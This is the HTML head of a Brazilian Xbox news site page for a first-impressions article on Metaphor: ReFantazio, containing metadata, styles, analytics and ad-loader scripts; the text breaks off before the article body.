

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/
body_size: 53438
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Metaphor: ReFantazio | Primeiras impressões | Central Xbox</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.centralxbox.com.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="114x114" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="144x144" href="/wp-content/uploads/2018/07/favicon.png"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.9 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Metaphor: ReFantazio | Primeiras impressões" />
	<meta property="og:description" content="Caso ainda não saiba, Metaphor: ReFantazio é o próximo novo JRPG da ATLUS – marcado com algumas características de Shin Megami Tensei e uma certa influência de design vinda de Persona. Afinal de contas, é um jogo produzido pelos desenvolvedores veteranos da série Persona, como o diretor Katsura Hashino, o designer de personagens Shigenori Soejima e [&hellip;]" />
	<meta property="og:url" content="https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/" />
	<meta property="og:site_name" content="Central Xbox" />
	<meta property="article:publisher" content="https://facebook.com/centralxboxbrasil" />
	<meta property="article:author" content="https://facebook.com/oguiimarx" />
	<meta property="article:published_time" content="2024-06-29T20:06:02+00:00" />
	<meta property="og:image" content="https://www.centralxbox.com.br/wp-content/uploads/2024/06/metaphor-capa.jpeg" />
	<meta property="og:image:width" content="1068" />
	<meta property="og:image:height" content="601" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gui Marques" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/oguiimarques" />
	<meta name="twitter:site" content="@centralxboxbr" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Gui Marques" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/#article","isPartOf":{"@id":"https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/"},"author":{"name":"Gui Marques","@id":"https://www.centralxbox.com.br/#/schema/person/9d5ede2696a58b95e281c38abf3b44f7"},"headline":"Metaphor: ReFantazio | Primeiras impressões","datePublished":"2024-06-29T20:06:02+00:00","mainEntityOfPage":{"@id":"https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/"},"wordCount":789,"commentCount":0,"publisher":{"@id":"https://www.centralxbox.com.br/#organization"},"image":{"@id":"https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/#primaryimage"},"thumbnailUrl":"https://www.centralxbox.com.br/wp-content/uploads/2024/06/metaphor-capa.jpeg","articleSection":["Gamescom","Xbox"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/#respond"]}]},{"@type":"WebPage","@id":"https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/","url":"https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/","name":"Metaphor: ReFantazio | Primeiras impressões | Central Xbox","isPartOf":{"@id":"https://www.centralxbox.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/#primaryimage"},"image":{"@id":"https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/#primaryimage"},"thumbnailUrl":"https://www.centralxbox.com.br/wp-content/uploads/2024/06/metaphor-capa.jpeg","datePublished":"2024-06-29T20:06:02+00:00","inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.centralxbox.com.br/2024/06/29/metaphor-refantazio-primeiras-impressoes/#primaryimage","url":"https://www.centralxbox.com.br/wp-content/uploads/2024/06/metaphor-capa.jpeg","contentUrl":"https://www.centralxbox.com.br/wp-content/uploads/2024/06/metaphor-capa.jpeg","width":1068,"height":601,"caption":"O Xbox e o Metaphor ReFantazio foram anunciados na Times Square!"},{"@type":"WebSite","@id":"https://www.centralxbox.com.br/#website","url":"https://www.centralxbox.com.br/","name":"Central Xbox","description":"Sua Central de Notícias para Xbox, Jogos Exclusivos, Game Pass Ultimate, xCloud, Rewards, EA Play e muito mais.","publisher":{"@id":"https://www.centralxbox.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.centralxbox.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.centralxbox.com.br/#organization","name":"Central Xbox","url":"https://www.centralxbox.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.centralxbox.com.br/#/schema/logo/image/","url":"","contentUrl":"","caption":"Central Xbox"},"image":{"@id":"https://www.centralxbox.com.br/#/schema/logo/image/"},"sameAs":["https://facebook.com/centralxboxbrasil","https://x.com/centralxboxbr","https://youtube.com/@centralxboxbrasil","https://instagram.com/centralxboxbrasil"]},{"@type":"Person","@id":"https://www.centralxbox.com.br/#/schema/person/9d5ede2696a58b95e281c38abf3b44f7","name":"Gui Marques","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.centralxbox.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f406b378b3b240942a4b6013cd5952a8933175bda4b15e1bc86a289658f105f9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f406b378b3b240942a4b6013cd5952a8933175bda4b15e1bc86a289658f105f9?s=96&d=mm&r=g","caption":"Gui Marques"},"description":"Redator, apaixonado por filmes de terror, HQs e música ruim. Jogador e defensor do Xbox nas horas vagas.","sameAs":["https://centralxbox.com.br","https://facebook.com/oguiimarx","https://instagram.com/oguiimarques/","https://x.com/https://twitter.com/oguiimarques"],"url":"https://www.centralxbox.com.br/author/guimarques95/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Central Xbox &raquo;" href="https://www.centralxbox.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Central Xbox &raquo;" href="https://www.centralxbox.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.centralxbox.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centralxbox.com.br%2F2024%2F06%2F29%2Fmetaphor-refantazio-primeiras-impressoes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.centralxbox.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centralxbox.com.br%2F2024%2F06%2F29%2Fmetaphor-refantazio-primeiras-impressoes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.centralxbox.com.br/wp-includes/css/dist/block-library/style.min.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.centralxbox.com.br/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.centralxbox.com.br/wp-content/uploads/font-awesome/v6.2.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper/style.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper-child/style.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBarlow+Condensed%3A500%2C400%7CRubik%3A400%2C500&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.2.1/css/all.css' type='text/css' media='all' integrity="sha384-twcuYPV86B3vvpwNhWJuaLdUSLF9+ttgM2A6M870UYXrOsxKfER2MKox5cirApyA" crossorigin="anonymous" />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.centralxbox.com.br/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper-child/style.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.2.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-RreHPODFsMyzCpG+dKnwxOSjmjkuPWWdYP8sLpBRoSd8qPNJwaxKGUdxhQOKwUc7" crossorigin="anonymous" />
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-K8B4GJ2MMM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.centralxbox.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-K8B4GJ2MMM", {"googlesitekit_post_type":"post","googlesitekit_post_date":"20240629","googlesitekit_post_author":"Gui Marques"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.centralxbox.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.centralxbox.com.br/wp-json/wp/v2/posts/131834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.centralxbox.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.centralxbox.com.br/?p=131834' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-3 { margin:0px;  width:100%; max-width:600px; height:100%; max-height:600px; }
	.g-4 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-6 { margin:0px;  width:100%; max-width:125px; height:100%; max-height:125px; }
	.g-7 { margin:0px;  width:100%; max-width:600px; height:100%; max-height:600px; }
	.g-11 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script data-cfasync="false" type="text/javascript" id="clever-core">
    
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader96544";
        c.src = "https://scripts.cleverwebserver.com/0e5e63ed10cff8fdb414c2a729658590.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    
</script>
<div class="clever-core-ads"></div>
<div class="clever-core-ads-offerwall"></div><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Start of Woopra Code -->
<script>
  !function(){var t,o,c,e=window,n=document,r=arguments,a="script",i=["call","cancelAction","config","identify","push","track","trackClick","trackForm","update","visit"],s=function(){var t,o=this,c=function(t){o[t]=function(){return o._e.push([t].concat(Array.prototype.slice.call(arguments,0))),o}};for(o._e=[],t=0;t<i.length;t++)c(i[t])};for(e.__woo=e.__woo||{},t=0;t<r.length;t++)e.__woo[r[t]]=e[r[t]]=e[r[t]]||new s;(o=n.createElement(a)).async=1,o.src="https://static.woopra.com/js/w.js",(c=n.getElementsByTagName(a)[0]).parentNode.insertBefore(o,c)}("woopra");

  woopra.config({
    domain: "centralxbox.com.br",
    outgoing_tracking: true,
    download_tracking: true,
    click_tracking: true
  });
  
  woopra.track();
</script>
<!-- End of Woopra Code --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
<meta name="bm-site-verification" content="5a730a987480df3b37dda3008c3343b1e5175201"></script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.tablepress td {
	font-family: arial;
	font-size: 12px;
	color: #000000;
}

.tablepress .button {
	background-color: #4CAF50; /* Green */
	border: none;
	border-radius: 3px;
	color: white;
	padding: 10px 24px;
	text-align: center;
	text-decoration: none;
	display: inline-block;
	font-size: 10px;
}

.tablepress thead th,
.tablepress tfoot th {
	background-color: #30a900;
	color: #ffffff;
}

.tablepress thead .sorting_asc,
.tablepress thead .sorting_desc,
.tablepress thead .sorting:hover {
	background-color: #1d6500;
	color: #ffffff;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<meta name="google-site-verification" content="EmNsVVLKBqrUmoY3m0R7C1o7U3xLFAHTEFo_zKqh6bw" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
